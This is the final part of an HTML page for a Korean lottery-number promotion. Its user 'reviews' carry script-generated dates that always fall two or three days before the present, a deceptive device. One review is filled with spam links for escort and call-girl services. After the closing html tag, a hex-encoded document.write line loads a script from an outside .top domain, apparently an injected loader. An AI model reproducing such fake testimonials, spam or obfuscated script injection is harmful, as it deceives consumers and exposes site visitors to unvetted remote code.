                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://en.wikipedia.org/w/index.php?search=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://jobs.ohiomeansjobs.monster.com/Search.aspx?pg=1&tjt=
출장안마 마리면출장샵 마리면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  마리면출장샵추천 마리면출장만남후기 마리면출장대행 마리면콜걸추천 마리면콜걸후기 출장맛사지 마리면출장마사지">#출장안마 마리면출장샵 마리면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  마리면출장샵추천 마리면출장만남후기 마리면출장대행 마리면콜걸추천 마리면콜걸후기 출장맛사지 마리면출장마사지</a></p>
<p><a href="https://www.boozt.com/de/de/search?search_key=
〖서울콜걸추천 〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	규암면출장샵추천	규암면출장만남	규암면출장대행	규암면출장안마	규암면출장아가씨	규암면콜걸출장마사지	규암면출장마사지+콜걸+안마후기	규암면출장맛사지후기 출장마사지+콜걸+안마후기	덕천역출장맛사지후기">#〖서울콜걸추천 〗	☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	규암면출장샵추천	규암면출장만남	규암면출장대행	규암면출장안마	규암면출장아가씨	규암면콜걸출장마사지	규암면출장마사지+콜걸+안마후기	규암면출장맛사지후기 출장마사지+콜걸+안마후기	덕천역출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.dpdhl.jobs/search-jobs/
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 영도 출장만남 영도 출장샵추천 영도 출장만남후기 영도 출장대행 영도 콜걸추천 영도 콜걸후기 영도 콜걸후기 영도 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 영도 출장만남 영도 출장샵추천 영도 출장만남후기 영도 출장대행 영도 콜걸추천 영도 콜걸후기 영도 콜걸후기 영도 출장대행추천</a></p>
<p><a href="http://www.corrieredellosport.it/search?l=10&p=1&key=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://www.overdrive.com/search?q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
출장안마 황금역출장샵 황금역출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  황금역출장샵추천 황금역출장만남후기 황금역출장대행 황금역콜걸추천 황금역콜걸후기 출장맛사지 황금역출장마사지">#출장안마 황금역출장샵 황금역출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  황금역출장샵추천 황금역출장만남후기 황금역출장대행 황금역콜걸추천 황금역콜걸후기 출장맛사지 황금역출장마사지</a></p>
<p><a href="https://www.businesstraveller.com/?s=
〖고운동출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고운동출장샵추천	고운동출장만남	고운동출장대행	고운동출장안마	고운동출장아가씨	고운동콜걸출장마사지	고운동출장마사지+콜걸+안마후기	고운동출장맛사지후기">#〖고운동출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고운동출장샵추천	고운동출장만남	고운동출장대행	고운동출장안마	고운동출장아가씨	고운동콜걸출장마사지	고운동출장마사지+콜걸+안마후기	고운동출장맛사지후기</a></p>
<p><a href="http://www.computips.org/?s=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
〖용산출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용산출장샵추천	용산출장만남	용산출장대행	용산출장안마	용산출장아가씨	용산콜걸출장마사지	용산출장마사지+콜걸+안마후기	용산출장맛사지후기">#〖용산출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용산출장샵추천	용산출장만남	용산출장대행	용산출장안마	용산출장아가씨	용산콜걸출장마사지	용산출장마사지+콜걸+안마후기	용산출장맛사지후기</a></p>
<p><a href="https://www.mapquest.com/search/results?query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 광진 출장만남 광진 출장샵추천 광진 출장만남후기 광진 출장대행 광진 콜걸추천 광진 콜걸후기 광진 콜걸후기 광진 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 광진 출장만남 광진 출장샵추천 광진 출장만남후기 광진 출장대행 광진 콜걸추천 광진 콜걸후기 광진 콜걸후기 광진 출장대행추천</a></p>
<p><a href="https://steamcommunity.com/market/search?q=
〖유성출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	유성출장샵추천	유성출장만남	유성출장대행	유성출장안마	유성출장아가씨	유성콜걸출장마사지	유성출장마사지+콜걸+안마후기	유성출장맛사지후기">#〖유성출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	유성출장샵추천	유성출장만남	유성출장대행	유성출장안마	유성출장아가씨	유성콜걸출장마사지	유성출장마사지+콜걸+안마후기	유성출장맛사지후기</a></p>
<p><a href="https://www.loc.gov/collections/stereograph-cards/?q=
〖원주출장대행 카톡〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	원주출장샵추천	원주출장만남	원주출장대행	원주출장안마	원주출장아가씨	원주콜걸출장마사지	원주출장마사지+콜걸+안마후기	원주출장맛사지후기">#〖원주출장대행 카톡〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	원주출장샵추천	원주출장만남	원주출장대행	원주출장안마	원주출장아가씨	원주콜걸출장마사지	원주출장마사지+콜걸+안마후기	원주출장맛사지후기</a></p>
<p><a href="https://www.svd.se/rabattkod/soek/q?keys=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://eu.battle.net/support/it/search?g&source=all&q=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="http://www.corrieredellosport.it/search?l=10&p=1&key=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://moneyish.com/?s=
〖중랑출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	중랑출장샵추천	중랑출장만남	중랑출장대행	중랑출장안마	중랑출장아가씨	중랑콜걸출장마사지	중랑출장마사지+콜걸+안마후기	중랑출장맛사지후기">#〖중랑출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	중랑출장샵추천	중랑출장만남	중랑출장대행	중랑출장안마	중랑출장아가씨	중랑콜걸출장마사지	중랑출장마사지+콜걸+안마후기	중랑출장맛사지후기</a></p>
<p><a href="https://eu.battle.net/support/it/search?g&source=all&q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
출장안마 외도일동출장샵 외도일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도일동출장샵추천 외도일동출장만남후기 외도일동출장대행 외도일동콜걸추천 외도일동콜걸후기 출장맛사지 외도일동출장마사지">#출장안마 외도일동출장샵 외도일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도일동출장샵추천 외도일동출장만남후기 외도일동출장대행 외도일동콜걸추천 외도일동콜걸후기 출장맛사지 외도일동출장마사지</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>